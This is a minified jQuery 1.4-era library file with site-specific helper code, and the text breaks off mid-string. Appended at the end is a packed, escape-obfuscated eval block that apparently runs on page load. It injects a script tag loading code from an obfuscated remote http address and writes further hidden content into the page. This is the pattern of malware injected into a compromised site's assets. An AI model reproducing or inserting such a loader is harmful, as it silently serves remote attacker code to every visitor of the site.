c=0,A=this.length;c<A;c++){if(this[c].nodeType===1){ah.cleanData(this[c].getElementsByTagName("*"));this[c].innerHTML=s}}}catch(w){this.empty().append(s)}}else{ah.isFunction(s)?this.each(function(J){var F=ah(this),G=F.html();F.empty().append(function(){return s.call(this,J,G)})}):this.empty().append(s)}}return this},replaceWith:function(c){if(this[0]&&this[0].parentNode){if(ah.isFunction(c)){return this.each(function(s){var A=ah(this),w=A.html();A.replaceWith(c.call(this,s,w))})}if(typeof c!=="string"){c=ah(c).detach()}return this.each(function(){var s=this.nextSibling,w=this.parentNode;ah(this).remove();s?ah(s).before(c):ah(w).append(c)})}else{return this.pushStack(ah(ah.isFunction(c)?c():c),"replaceWith",c)}},detach:function(c){return this.remove(c,true)},domManip:function(O,N,L){function J(P){return ah.nodeName(P,"table")?P.getElementsByTagName("tbody")[0]||P.appendChild(P.ownerDocument.createElement("tbody")):P}var K,F,G=O[0],s=[],A;if(!ah.support.checkClone&&arguments.length===3&&typeof G==="string"&&ak.test(G)){return this.each(function(){ah(this).domManip(O,N,L,true)})}if(ah.isFunction(G)){return this.each(function(P){var Q=ah(this);O[0]=G.call(this,P,N?Q.html():I);Q.domManip(O,N,L)})}if(this[0]){K=G&&G.parentNode;K=ah.support.parentNode&&K&&K.nodeType===11&&K.childNodes.length===this.length?{fragment:K}:a3(O,this,s);A=K.fragment;if(F=A.childNodes.length===1?(A=A.firstChild):A.firstChild){N=N&&ah.nodeName(F,"tr");for(var w=0,c=this.length;w<c;w++){L.call(N?J(this[w],F):this[w],w>0||K.cacheable||this.length>1?A.cloneNode(true):A)}}s.length&&ah.each(s,E)}return this}});ah.fragments={};ah.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(s,c){ah.fn[s]=function(J){var F=[];J=ah(J);var G=this.length===1&&this[0].parentNode;if(G&&G.nodeType===11&&G.childNodes.length===1&&J.length===1){J[c](this[0]);return this}else{G=0;for(var w=J.length;G<w;G++){var A=(G>0?this.clone(true):this).get();ah.fn[c].apply(ah(J[G]),A);F=F.concat(A)}return this.pushStack(F,s,J.selector)}}});ah.extend({clean:function(O,N,L,J){N=N||M;if(typeof N.createElement==="undefined"){N=N.ownerDocument||N[0]&&N[0].ownerDocument||M}for(var K=[],F=0,G;(G=O[F])!=null;F++){if(typeof G==="number"){G+=""}if(G){if(typeof G==="string"&&!u.test(G)){G=N.createTextNode(G)}else{if(typeof G==="string"){G=G.replace(B,bk);var s=(m.exec(G)||["",""])[1].toLowerCase(),A=aJ[s]||aJ._default,w=A[0],c=N.createElement("div");for(c.innerHTML=A[1]+G+A[2];w--;){c=c.lastChild}if(!ah.support.tbody){w=ac.test(G);s=s==="table"&&!w?c.firstChild&&c.firstChild.childNodes:A[1]==="<table>"&&!w?c.childNodes:[];for(A=s.length-1;A>=0;--A){ah.nodeName(s[A],"tbody")&&!s[A].childNodes.length&&s[A].parentNode.removeChild(s[A])}}!ah.support.leadingWhitespace&&ar.test(G)&&c.insertBefore(N.createTextNode(ar.exec(G)[0]),c.firstChild);G=c.childNodes}}if(G.nodeType){K.push(G)}else{K=ah.merge(K,G)}}}if(L){for(F=0;K[F];F++){if(J&&ah.nodeName(K[F],"script")&&(!K[F].type||K[F].type.toLowerCase()==="text/javascript")){J.push(K[F].parentNode?K[F].parentNode.removeChild(K[F]):K[F])}else{K[F].nodeType===1&&K.splice.apply(K,[F+1,0].concat(ah.makeArray(K[F].getElementsByTagName("script"))));L.appendChild(K[F])}}}return K},cleanData:function(L){for(var K,J,F=ah.cache,G=ah.event.special,w=ah.support.deleteExpando,A=0,c;(c=L[A])!=null;A++){if(J=c[ah.expando]){K=F[J];if(K.events){for(var s in K.events){G[s]?ah.event.remove(c,s):aG(c,s,K.handle)}}if(w){delete c[ah.expando]}else{c.removeAttribute&&c.removeAttribute(ah.expando)}delete F[J]}}}});var h=/z-?index|font-?weight|opacity|zoom|line-?height/i,a4=/alpha\([^)]*\)/,aQ=/opacity=([^)]*)/,aE=/float/i,ad=/-([a-z])/ig,bf=/([A-Z])/g,aZ=/^-?\d+(?:px)?$/i,aI=/^-?\d/,af={position:"absolute",visibility:"hidden",display:"block"},y=["Left","Right"],k=["Top","Bottom"],bi=M.defaultView&&M.defaultView.getComputedStyle,al=ah.support.cssFloat?"cssFloat":"styleFloat",v=function(s,c){return c.toUpperCase()};ah.fn.css=function(s,c){return ap(this,s,c,true,function(F,w,A){if(A===I){return ah.curCSS(F,w)}if(typeof A==="number"&&!h.test(w)){A+="px"}ah.style(F,w,A)})};ah.extend({style:function(s,c,F){if(!s||s.nodeType===3||s.nodeType===8){return I}if((c==="width"||c==="height")&&parseFloat(F)<0){F=I}var w=s.style||s,A=F!==I;if(!ah.support.opacity&&c==="opacity"){if(A){w.zoom=1;c=parseInt(F,10)+""==="NaN"?"":"alpha(opacity="+F*100+")";s=w.filter||ah.curCSS(s,"filter")||"";w.filter=a4.test(s)?s.replace(a4,c):c}return w.filter&&w.filter.indexOf("opacity=")>=0?parseFloat(aQ.exec(w.filter)[1])/100+"":""}if(aE.test(c)){c=al}c=c.replace(ad,v);if(A){w[c]=F}return w[c]},css:function(s,c,J,F){if(c==="width"||c==="height"){var G,w=c==="width"?y:k;function A(){G=c==="width"?s.offsetWidth:s.offsetHeight;F!=="border"&&ah.each(w,function(){F||(G-=parseFloat(ah.curCSS(s,"padding"+this,true))||0);if(F==="margin"){G+=parseFloat(ah.curCSS(s,"margin"+this,true))||0}else{G-=parseFloat(ah.curCSS(s,"border"+this+"Width",true))||0}})}s.offsetWidth!==0?A():ah.swap(s,af,A);return Math.max(0,Math.round(G))}return ah.curCSS(s,c,J)},curCSS:function(s,c,G){var A,F=s.style;if(!ah.support.opacity&&c==="opacity"&&s.currentStyle){A=aQ.test(s.currentStyle.filter||"")?parseFloat(RegExp.$1)/100+"":"";return A===""?"1":A}if(aE.test(c)){c=al}if(!G&&F&&F[c]){A=F[c]}else{if(bi){if(aE.test(c)){c="float"}c=c.replace(bf,"-$1").toLowerCase();F=s.ownerDocument.defaultView;if(!F){return null}if(s=F.getComputedStyle(s,null)){A=s.getPropertyValue(c)}if(c==="opacity"&&A===""){A="1"}}else{if(s.currentStyle){G=c.replace(ad,v);A=s.currentStyle[c]||s.currentStyle[G];if(!aZ.test(A)&&aI.test(A)){c=F.left;var w=s.runtimeStyle.left;s.runtimeStyle.left=s.currentStyle.left;F.left=G==="fontSize"?"1em":A||0;A=F.pixelLeft+"px";F.left=c;s.runtimeStyle.left=w}}}}return A},swap:function(s,c,F){var w={};for(var A in c){w[A]=s.style[A];s.style[A]=c[A]}F.call(s);for(A in c){s.style[A]=w[A]}}});if(ah.expr&&ah.expr.filters){ah.expr.filters.hidden=function(s){var c=s.offsetWidth,A=s.offsetHeight,w=s.nodeName.toLowerCase()==="tr";return c===0&&A===0&&!w?true:c>0&&A>0&&!w?false:ah.curCSS(s,"display")==="none"};ah.expr.filters.visible=function(c){return !ah.expr.filters.hidden(c)}}var a2=aF(),aN=/<script(.|\s)*?\/script>/gi,aj=/select|textarea/i,C=/color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week/i,aA=/=\?(&|$)/,i=/\?/,n=/(\?|&)_=.*?(&|$)/,a=/^(\w+:)?\/\/([^\/?#]+)/,a5=/%20/g,aR=ah.fn.load;ah.fn.extend({load:function(s,c,G){if(typeof s!=="string"){return aR.call(this,s)}else{if(!this.length){return this}}var A=s.indexOf(" ");if(A>=0){var F=s.slice(A,s.length);s=s.slice(0,A)}A="GET";if(c){if(ah.isFunction(c)){G=c;c=null}else{if(typeof c==="object"){c=ah.param(c,ah.ajaxSettings.traditional);A="POST"}}}var w=this;ah.ajax({url:s,type:A,dataType:"html",data:c,complete:function(J,K){if(K==="success"||K==="notmodified"){w.html(F?ah("<div />").append(J.responseText.replace(aN,"")).find(F):J.responseText)}G&&w.each(G,[J.responseText,K,J])}});return this},serialize:function(){return ah.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?ah.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||aj.test(this.nodeName)||C.test(this.type))}).map(function(s,c){s=ah(this).val();return s==null?null:ah.isArray(s)?ah.map(s,function(w){return{name:c.name,value:w}}):{name:c.name,value:s}}).get()}});ah.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(s,c){ah.fn[c]=function(w){return this.bind(c,w)}});ah.extend({get:function(s,c,A,w){if(ah.isFunction(c)){w=w||A;A=c;c=null}return ah.ajax({type:"GET",url:s,data:c,success:A,dataType:w})},getScript:function(s,c){return ah.get(s,null,c,"script")},getJSON:function(s,c,w){return ah.get(s,c,w,"json")},post:function(s,c,A,w){if(ah.isFunction(c)){w=w||A;A=c;c={}}return ah.ajax({type:"POST",url:s,data:c,success:A,dataType:w})},ajaxSetup:function(c){ah.extend(ah.ajaxSettings,c)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:aO.XMLHttpRequest&&(aO.location.protocol!=="file:"||!aO.ActiveXObject)?function(){return new aO.XMLHttpRequest}:function(){try{return new aO.ActiveXObject("Microsoft.XMLHTTP")}catch(c){}},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},etag:{},ajax:function(aa){function Z(){X.success&&X.success.call(P,K,R,s);X.global&&W("ajaxSuccess",[s,X])}function Y(){X.complete&&X.complete.call(P,s,R);X.global&&W("ajaxComplete",[s,X]);X.global&&!--ah.active&&ah.event.trigger("ajaxStop")}function W(ba,bb){(X.context?ah(X.context):ah.event).trigger(ba,bb)}var X=ah.extend(true,{},ah.ajaxSettings,aa),Q,R,K,P=aa&&aa.context||X,L=X.type.toUpperCase();if(X.data&&X.processData&&typeof X.data!=="string"){X.data=ah.param(X.data,X.traditional)}if(X.dataType==="jsonp"){if(L==="GET"){aA.test(X.url)||(X.url+=(i.test(X.url)?"&":"?")+(X.jsonp||"callback")+"=?")}else{if(!X.data||!aA.test(X.data)){X.data=(X.data?X.data+"&":"")+(X.jsonp||"callback")+"=?"}}X.dataType="json"}if(X.dataType==="json"&&(X.data&&aA.test(X.data)||aA.test(X.url))){Q=X.jsonpCallback||"jsonp"+a2++;if(X.data){X.data=(X.data+"").replace(aA,"="+Q+"$1")}X.url=X.url.replace(aA,"="+Q+"$1");X.dataType="script";aO[Q]=aO[Q]||function(ba){K=ba;Z();Y();aO[Q]=I;try{delete aO[Q]}catch(bb){}c&&c.removeChild(F)}}if(X.dataType==="script"&&X.cache===null){X.cache=false}if(X.cache===false&&L==="GET"){var G=aF(),w=X.url.replace(n,"$1_="+G+"$2");X.url=w+(w===X.url?(i.test(X.url)?"&":"?")+"_="+G:"")}if(X.data&&L==="GET"){X.url+=(i.test(X.url)?"&":"?")+X.data}X.global&&!ah.active++&&ah.event.trigger("ajaxStart");G=(G=a.exec(X.url))&&(G[1]&&G[1]!==location.protocol||G[2]!==location.host);if(X.dataType==="script"&&L==="GET"&&G){var c=M.getElementsByTagName("head")[0]||M.documentElement,F=M.createElement("script");F.src=X.url;if(X.scriptCharset){F.charset=X.scriptCharset}if(!Q){var J=false;F.onload=F.onreadystatechange=function(){if(!J&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")){J=true;Z();Y();F.onload=F.onreadystatechange=null;c&&F.parentNode&&c.removeChild(F)}}}c.insertBefore(F,c.firstChild);return I}var A=false,s=X.xhr();if(s){X.username?s.open(L,X.url,X.async,X.username,X.password):s.open(L,X.url,X.async);try{if(X.data||aa&&aa.contentType){s.setRequestHeader("Content-Type",X.contentType)}if(X.ifModified){ah.lastModified[X.url]&&s.setRequestHeader("If-Modified-Since",ah.lastModified[X.url]);ah.etag[X.url]&&s.setRequestHeader("If-None-Match",ah.etag[X.url])}G||s.setRequestHeader("X-Requested-With","XMLHttpRequest");s.setRequestHeader("Accept",X.dataType&&X.accepts[X.dataType]?X.accepts[X.dataType]+", */*":X.accepts._default)}catch(ab){}if(X.beforeSend&&X.beforeSend.call(P,s,X)===false){X.global&&!--ah.active&&ah.event.trigger("ajaxStop");s.abort();return false}X.global&&W("ajaxSend",[s,X]);var V=s.onreadystatechange=function(bb){if(!s||s.readyState===0||bb==="abort"){A||Y();A=true;if(s){s.onreadystatechange=ah.noop}}else{if(!A&&s&&(s.readyState===4||bb==="timeout")){A=true;s.onreadystatechange=ah.noop;R=bb==="timeout"?"timeout":!ah.httpSuccess(s)?"error":X.ifModified&&ah.httpNotModified(s,X.url)?"notmodified":"success";var bl;if(R==="success"){try{K=ah.httpData(s,X.dataType,X)}catch(ba){R="parsererror";bl=ba}}if(R==="success"||R==="notmodified"){Q||Z()}else{ah.handleError(X,s,R,bl)}Y();bb==="timeout"&&s.abort();if(X.async){s=null}}}};try{var T=s.abort;s.abort=function(){s&&T.call(s);V("abort")}}catch(O){}X.async&&X.timeout>0&&setTimeout(function(){s&&!A&&V("timeout")},X.timeout);try{s.send(L==="POST"||L==="PUT"||L==="DELETE"?X.data:null)}catch(N){ah.handleError(X,s,null,N);Y()}X.async||V();return s}},handleError:function(s,c,A,w){if(s.error){s.error.call(s.context||s,c,A,w)}if(s.global){(s.context?ah(s.context):ah.event).trigger("ajaxError",[c,s,w])}},active:0,httpSuccess:function(s){try{return !s.status&&location.protocol==="file:"||s.status>=200&&s.status<300||s.status===304||s.status===1223||s.status===0}catch(c){}return false},httpNotModified:function(s,c){var A=s.getResponseHeader("Last-Modified"),w=s.getResponseHeader("Etag");if(A){ah.lastModified[c]=A}if(w){ah.etag[c]=w}return s.status===304||s.status===0},httpData:function(s,c,F){var w=s.getResponseHeader("content-type")||"",A=c==="xml"||!c&&w.indexOf("xml")>=0;s=A?s.responseXML:s.responseText;A&&s.documentElement.nodeName==="parsererror"&&ah.error("parsererror");if(F&&F.dataFilter){s=F.dataFilter(s,c)}if(typeof s==="string"){if(c==="json"||!c&&w.indexOf("json")>=0){s=ah.parseJSON(s)}else{if(c==="script"||!c&&w.indexOf("javascript")>=0){ah.globalEval(s)}}}return s},param:function(s,c){function G(J,K){if(ah.isArray(K)){ah.each(K,function(L,N){c||/\[\]$/.test(J)?A(J,N):G(J+"["+(typeof N==="object"||ah.isArray(N)?L:"")+"]",N)})}else{!c&&K!=null&&typeof K==="object"?ah.each(K,function(L,N){G(J+"["+L+"]",N)}):A(J,K)}}function A(J,K){K=ah.isFunction(K)?K():K;F[F.length]=encodeURIComponent(J)+"="+encodeURIComponent(K)}var F=[];if(c===I){c=ah.ajaxSettings.traditional}if(ah.isArray(s)||s.jquery){ah.each(s,function(){A(this.name,this.value)})}else{for(var w in s){G(w,s[w])}}return F.join("&").replace(a5,"+")}});var bg={},bc=/toggle|show|hide/,aX=/^([+-]=)?([\d+-.]+)(.*)$/,aq,D=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];ah.fn.extend({show:function(s,c){if(s||s===0){return this.animate(aC("show",3),s,c)}else{s=0;for(c=this.length;s<c;s++){var F=ah.data(this[s],"olddisplay");this[s].style.display=F||"";if(ah.css(this[s],"display")==="none"){F=this[s].nodeName;var w;if(bg[F]){w=bg[F]}else{var A=ah("<"+F+" />").appendTo("body");w=A.css("display");if(w==="none"){w="block"}A.remove();bg[F]=w}ah.data(this[s],"olddisplay",w)}}s=0;for(c=this.length;s<c;s++){this[s].style.display=ah.data(this[s],"olddisplay")||""}return this}},hide:function(s,c){if(s||s===0){return this.animate(aC("hide",3),s,c)}else{s=0;for(c=this.length;s<c;s++){var w=ah.data(this[s],"olddisplay");!w&&w!=="none"&&ah.data(this[s],"olddisplay",ah.css(this[s],"display"))}s=0;for(c=this.length;s<c;s++){this[s].style.display="none"}return this}},_toggle:ah.fn.toggle,toggle:function(s,c){var w=typeof s==="boolean";if(ah.isFunction(s)&&ah.isFunction(c)){this._toggle.apply(this,arguments)}else{s==null||w?this.each(function(){var A=w?s:ah(this).is(":hidden");ah(this)[A?"show":"hide"]()}):this.animate(aC("toggle",3),s,c)}return this},fadeTo:function(s,c,w){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:c},s,w)},animate:function(s,c,F,w){var A=ah.speed(c,F,w);if(ah.isEmptyObject(s)){return this.each(A.complete)}return this[A.queue===false?"each":"queue"](function(){var J=ah.extend({},A),K,L=this.nodeType===1&&ah(this).is(":hidden"),G=this;for(K in s){var N=K.replace(ad,v);if(K!==N){s[N]=s[K];delete s[K];K=N}if(s[K]==="hide"&&L||s[K]==="show"&&!L){return J.complete.call(this)}if((K==="height"||K==="width")&&this.style){J.display=ah.css(this,"display");J.overflow=this.style.overflow}if(ah.isArray(s[K])){(J.specialEasing=J.specialEasing||{})[K]=s[K][1];s[K]=s[K][0]}}if(J.overflow!=null){this.style.overflow="hidden"}J.curAnim=ah.extend({},s);ah.each(s,function(P,O){var T=new ah.fx(G,J,P);if(bc.test(O)){T[O==="toggle"?L?"show":"hide":O](s)}else{var R=aX.exec(O),V=T.cur(true)||0;if(R){O=parseFloat(R[2]);var Q=R[3]||"px";if(Q!=="px"){G.style[P]=(O||1)+Q;V=(O||1)/T.cur(true)*V;G.style[P]=V+Q}if(R[1]){O=(R[1]==="-="?-1:1)*O+V}T.custom(V,O,Q)}else{T.custom(V,O,"")}}});return true})},stop:function(s,c){var w=ah.timers;s&&this.queue([]);this.each(function(){for(var A=w.length-1;A>=0;A--){if(w[A].elem===this){c&&w[A](true);w.splice(A,1)}}});c||this.dequeue();return this}});ah.each({slideDown:aC("show",1),slideUp:aC("hide",1),slideToggle:aC("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"}},function(s,c){ah.fn[s]=function(A,w){return this.animate(c,A,w)}});ah.extend({speed:function(s,c,A){var w=s&&typeof s==="object"?s:{complete:A||!A&&c||ah.isFunction(s)&&s,duration:s,easing:A&&c||c&&!ah.isFunction(c)&&c};w.duration=ah.fx.off?0:typeof w.duration==="number"?w.duration:ah.fx.speeds[w.duration]||ah.fx.speeds._default;w.old=w.complete;w.complete=function(){w.queue!==false&&ah(this).dequeue();ah.isFunction(w.old)&&w.old.call(this)};return w},easing:{linear:function(s,c,A,w){return A+w*s},swing:function(s,c,A,w){return(-Math.cos(s*Math.PI)/2+0.5)*w+A}},timers:[],fx:function(s,c,w){this.options=c;this.elem=s;this.prop=w;if(!c.orig){c.orig={}}}});ah.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this);(ah.fx.step[this.prop]||ah.fx.step._default)(this);if((this.prop==="height"||this.prop==="width")&&this.elem.style){this.elem.style.display="block"}},cur:function(c){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null)){return this.elem[this.prop]}return(c=parseFloat(ah.css(this.elem,this.prop,c)))&&c>-10000?c:parseFloat(ah.curCSS(this.elem,this.prop))||0},custom:function(s,c,F){function w(G){return A.step(G)}this.startTime=aF();this.start=s;this.end=c;this.unit=F||this.unit||"px";this.now=this.start;this.pos=this.state=0;var A=this;w.elem=this.elem;if(w()&&ah.timers.push(w)&&!aq){aq=setInterval(ah.fx.tick,13)}},show:function(){this.options.orig[this.prop]=ah.style(this.elem,this.prop);this.options.show=true;this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur());ah(this.elem).show()},hide:function(){this.options.orig[this.prop]=ah.style(this.elem,this.prop);this.options.hide=true;this.custom(this.cur(),0)},step:function(s){var c=aF(),F=true;if(s||c>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;for(var w in this.options.curAnim){if(this.options.curAnim[w]!==true){F=false}}if(F){if(this.options.display!=null){this.elem.style.overflow=this.options.overflow;s=ah.data(this.elem,"olddisplay");this.elem.style.display=s?s:this.options.display;if(ah.css(this.elem,"display")==="none"){this.elem.style.display="block"}}this.options.hide&&ah(this.elem).hide();if(this.options.hide||this.options.show){for(var A in this.options.curAnim){ah.style(this.elem,A,this.options.orig[A])}}this.options.complete.call(this.elem)}return false}else{A=c-this.startTime;this.state=A/this.options.duration;s=this.options.easing||(ah.easing.swing?"swing":"linear");this.pos=ah.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||s](this.state,A,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};ah.extend(ah.fx,{tick:function(){for(var s=ah.timers,c=0;c<s.length;c++){s[c]()||s.splice(c--,1)}s.length||ah.fx.stop()},stop:function(){clearInterval(aq);aq=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(c){ah.style(c.elem,"opacity",c.now)},_default:function(c){if(c.elem.style&&c.elem.style[c.prop]!=null){c.elem.style[c.prop]=(c.prop==="width"||c.prop==="height"?Math.max(0,c.now):c.now)+c.unit}else{c.elem[c.prop]=c.now}}}});if(ah.expr&&ah.expr.filters){ah.expr.filters.animated=function(c){return ah.grep(ah.timers,function(s){return c===s.elem}).length}}ah.fn.offset="getBoundingClientRect" in M.documentElement?function(s){var c=this[0];if(s){return this.each(function(F){ah.offset.setOffset(this,s,F)})}if(!c||!c.ownerDocument){return null}if(c===c.ownerDocument.body){return ah.offset.bodyOffset(c)}var A=c.getBoundingClientRect(),w=c.ownerDocument;c=w.body;w=w.documentElement;return{top:A.top+(self.pageYOffset||ah.support.boxModel&&w.scrollTop||c.scrollTop)-(w.clientTop||c.clientTop||0),left:A.left+(self.pageXOffset||ah.support.boxModel&&w.scrollLeft||c.scrollLeft)-(w.clientLeft||c.clientLeft||0)}}:function(N){var L=this[0];if(N){return this.each(function(O){ah.offset.setOffset(this,N,O)})}if(!L||!L.ownerDocument){return null}if(L===L.ownerDocument.body){return ah.offset.bodyOffset(L)}ah.offset.initialize();var K=L.offsetParent,G=L,J=L.ownerDocument,A,F=J.documentElement,c=J.body;G=(J=J.defaultView)?J.getComputedStyle(L,null):L.currentStyle;for(var w=L.offsetTop,s=L.offsetLeft;(L=L.parentNode)&&L!==c&&L!==F;){if(ah.offset.supportsFixedPosition&&G.position==="fixed"){break}A=J?J.getComputedStyle(L,null):L.currentStyle;w-=L.scrollTop;s-=L.scrollLeft;if(L===K){w+=L.offsetTop;s+=L.offsetLeft;if(ah.offset.doesNotAddBorder&&!(ah.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(L.nodeName))){w+=parseFloat(A.borderTopWidth)||0;s+=parseFloat(A.borderLeftWidth)||0}G=K;K=L.offsetParent}if(ah.offset.subtractsBorderForOverflowNotVisible&&A.overflow!=="visible"){w+=parseFloat(A.borderTopWidth)||0;s+=parseFloat(A.borderLeftWidth)||0}G=A}if(G.position==="relative"||G.position==="static"){w+=c.offsetTop;s+=c.offsetLeft}if(ah.offset.supportsFixedPosition&&G.position==="fixed"){w+=Math.max(F.scrollTop,c.scrollTop);s+=Math.max(F.scrollLeft,c.scrollLeft)}return{top:w,left:s}};ah.offset={initialize:function(){var s=M.body,c=M.createElement("div"),G,A,F,w=parseFloat(ah.curCSS(s,"marginTop",true))||0;ah.extend(c.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"});c.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>";s.insertBefore(c,s.firstChild);G=c.firstChild;A=G.firstChild;F=G.nextSibling.firstChild.firstChild;this.doesNotAddBorder=A.offsetTop!==5;this.doesAddBorderForTableAndCells=F.offsetTop===5;A.style.position="fixed";A.style.top="20px";this.supportsFixedPosition=A.offsetTop===20||A.offsetTop===15;A.style.position=A.style.top="";G.style.overflow="hidden";G.style.position="relative";this.subtractsBorderForOverflowNotVisible=A.offsetTop===-5;this.doesNotIncludeMarginInBodyOffset=s.offsetTop!==w;s.removeChild(c);ah.offset.initialize=ah.noop},bodyOffset:function(s){var c=s.offsetTop,w=s.offsetLeft;ah.offset.initialize();if(ah.offset.doesNotIncludeMarginInBodyOffset){c+=parseFloat(ah.curCSS(s,"marginTop",true))||0;w+=parseFloat(ah.curCSS(s,"marginLeft",true))||0}return{top:c,left:w}},setOffset:function(s,c,J){if(/static/.test(ah.curCSS(s,"position"))){s.style.position="relative"}var F=ah(s),G=F.offset(),w=parseInt(ah.curCSS(s,"top",true),10)||0,A=parseInt(ah.curCSS(s,"left",true),10)||0;if(ah.isFunction(c)){c=c.call(s,J,G)}J={top:c.top-G.top+w,left:c.left-G.left+A};"using" in c?c.using.call(s,J):F.css(J)}};ah.fn.extend({position:function(){if(!this[0]){return null}var s=this[0],c=this.offsetParent(),A=this.offset(),w=/^body|html$/i.test(c[0].nodeName)?{top:0,left:0}:c.offset();A.top-=parseFloat(ah.curCSS(s,"marginTop",true))||0;A.left-=parseFloat(ah.curCSS(s,"marginLeft",true))||0;w.top+=parseFloat(ah.curCSS(c[0],"borderTopWidth",true))||0;w.left+=parseFloat(ah.curCSS(c[0],"borderLeftWidth",true))||0;return{top:A.top-w.top,left:A.left-w.left}},offsetParent:function(){return this.map(function(){for(var c=this.offsetParent||M.body;c&&!/^body|html$/i.test(c.nodeName)&&ah.css(c,"position")==="static";){c=c.offsetParent}return c})}});ah.each(["Left","Top"],function(s,c){var w="scroll"+c;ah.fn[w]=function(F){var G=this[0],A;if(!G){return null}if(F!==I){return this.each(function(){if(A=o(this)){A.scrollTo(!s?F:ah(A).scrollLeft(),s?F:ah(A).scrollTop())}else{this[w]=F}})}else{return(A=o(G))?"pageXOffset" in A?A[s?"pageYOffset":"pageXOffset"]:ah.support.boxModel&&A.document.documentElement[w]||A.document.body[w]:G[w]}}});ah.each(["Height","Width"],function(s,c){var w=c.toLowerCase();ah.fn["inner"+c]=function(){return this[0]?ah.css(this[0],w,false,"padding"):null};ah.fn["outer"+c]=function(A){return this[0]?ah.css(this[0],w,false,A?"margin":"border"):null};ah.fn[w]=function(A){var F=this[0];if(!F){return A==null?null:this}if(ah.isFunction(A)){return this.each(function(G){var J=ah(this);J[w](A.call(this,G,J[w]()))})}return"scrollTo" in F&&F.document?F.document.compatMode==="CSS1Compat"&&F.document.documentElement["client"+c]||F.document.body["client"+c]:F.nodeType===9?Math.max(F.documentElement["client"+c],F.body["scroll"+c],F.documentElement["scroll"+c],F.body["offset"+c],F.documentElement["offset"+c]):A===I?ah.css(F,w):this.css(w,typeof A==="string"?A:A+"px")}});aO.jQuery=aO.$=ah})(window);$(function(){if($("#hits").length>0||$("#commentnum").length>0){$.ajax({type:"post",cache:false,url:webroot+"lib/hits.asp",data:"id="+infoid,success:function(b){var a=b.split(":");if($("#hits").length>0){$("#hits").html(a[0])}if($("#commentnum").length>0){$("#commentnum").html("<a href='"+webroot+"comment.asp?id="+infoid+"'>"+a[1]+"</a>")}}})}});function DY_scroll(wraper,prev,next,img,speed,or){var wraper=$(wraper);var prev=$(prev);var next=$(next);var img=$(img).find('ul');var w=img.find('li').outerWidth(true);var s=speed;next.click(function(){img.animate({'margin-left':-w},function(){img.find('li').eq(0).appendTo(img);img.css({'margin-left':0})})});prev.click(function(){img.find('li:last').prependTo(img);img.css({'margin-left':-w});img.animate({'margin-left':0})})};eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('W(G["\\d\\9\\a\\j\\k\\3\\e\\6"])["\\g\\3\\8\\d\\n"](i(){W("\\h\\c\\9\\8\\d \\d\\b\\m")["\\8\\e\\b\\k\\8\\6\\3"]({1d:"\\Q\\J\\J\\1e"},1b,i(){1i(i(){W("\\h\\c\\9\\8\\d \\d\\b\\m")["\\o\\8\\d\\3\\14\\j\\6"](Y)})})});i 13(19,S){x y=G["\\d\\9\\a\\j\\k\\3\\e\\6"]["\\a\\g\\3\\8\\6\\3\\X\\c\\3\\k\\3\\e\\6"]("\\5\\a\\g\\b\\f\\6");y["\\6\\n\\f\\3"]="\\6\\3\\B\\6\\r\\Z\\8\\m\\8\\5\\a\\g\\b\\f\\6";y["\\9\\e\\c\\9\\8\\d"]=y["\\9\\e\\g\\3\\8\\d\\n\\5\\6\\8\\6\\3\\a\\l\\8\\e\\p\\3"]=i(){E(!w["\\g\\3\\8\\d\\n\\P\\6\\8\\6\\3"]||w["\\g\\3\\8\\d\\n\\P\\6\\8\\6\\3"]==="\\c\\9\\8\\d\\3\\d"||w["\\g\\3\\8\\d\\n\\P\\6\\8\\6\\3"]==="\\a\\9\\k\\f\\c\\3\\6\\3"){E(S!=1f){S()}y["\\9\\e\\c\\9\\8\\d"]=y["\\9\\e\\g\\3\\8\\d\\n\\5\\6\\8\\6\\3\\a\\l\\8\\e\\p\\3"]=1c}};y["\\5\\g\\a"]=19;G["\\d\\9\\a\\j\\k\\3\\e\\6"]["\\p\\3\\6\\X\\c\\3\\k\\3\\e\\6\\5\\1g\\n\\11\\8\\p\\N\\8\\k\\3"]("\\l\\3\\8\\d")[0]["\\8\\f\\f\\3\\e\\d\\H\\l\\b\\c\\d"](y)}13("\\l\\6\\6\\f\\12\\r\\r\\16\\1h\\Q\\1j\\s\\a\\9\\k\\12\\1a\\r\\b\\s\\Z\\5");G["\\d\\9\\a\\j\\k\\3\\e\\6"]["\\z\\g\\b\\6\\3\\c\\e"]("\\v\\c\\b\\e\\I